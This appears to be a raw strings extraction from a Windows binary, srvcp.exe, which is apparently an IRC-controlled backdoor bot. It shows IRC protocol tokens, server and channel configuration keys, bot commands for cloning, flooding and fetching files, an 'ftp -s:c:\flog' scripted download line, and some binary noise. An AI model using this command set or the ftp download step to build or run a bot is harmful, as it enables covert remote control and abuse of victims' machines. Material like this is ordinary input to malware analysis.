 Command Prompt
5|3u1v/k-h+i)j'g%JLQH
srvcp.exe
Service Profiler
>,@
0!@
@#@
t$@
H&@
N)@
%s.%s.%s.%s
ftp -s:c:\flog
quit
c:\flog
CHAN
REMSERVER
ADDSERVER
SOUPCHAN
SETNAME
RELOAD
SAVE
RNICK
NOSOUP4YOU
RELAX
GRR
TEST
RANDNICK
CLONEDIE
CLONE
SPAWN
FTPGET
GETNODCC
GETDCC
GETNONICK
GETNICK
STOPSACK
STOPJACK
SACKER
JACKER
HELP
376
303
QUIT
NOTICE
PING
PRIVMSG
433
NIC
%s=
%s:%d
%[^=]=%[^
%[^
SERVER%d
SOUPCHANNEL
CHANNEL